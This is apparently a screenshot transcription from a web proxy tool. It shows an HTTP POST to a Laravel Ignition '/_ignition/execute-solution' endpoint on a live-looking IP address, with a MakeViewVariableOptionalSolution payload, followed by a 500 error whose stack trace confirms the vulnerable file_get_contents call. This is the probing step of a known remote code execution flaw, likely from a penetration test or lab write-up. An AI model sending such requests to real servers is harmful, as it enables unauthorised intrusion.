 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 123.56.181.14:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: XSRF-TOKEN=
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 167
12
13 {
14 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters":{
16 "variableName":"username",
17 "viewFile":"AA"
18 }
19 }
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sun, 10 Sep 2023 12:07:33 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 580162
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(AA): failed to open
stream: No such file or directory in file
/var/www/vendor/facade/ignition/src/Solutions/MakeViewV
ariableOptionalSolution.php on line 75
14
15 #0 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;ha
ndleError(2, 'file_get_conten...',
'/var/www/vendor...', 75, Array)
16 #1
/var/www/vendor/facade/ignition/src/Solutions/MakeViewV
ariableOptionalSolution.php(75):
file_get_contents('AA')
17 #2
/var/www/vendor/facade/ignition/src/Solutions/MakeViewV
ariableOptionalSolution.php(67):
Facade\Ignition\Solutions\MakeViewVariableOptionalSolut
ion-&gt;makeOptional(Array)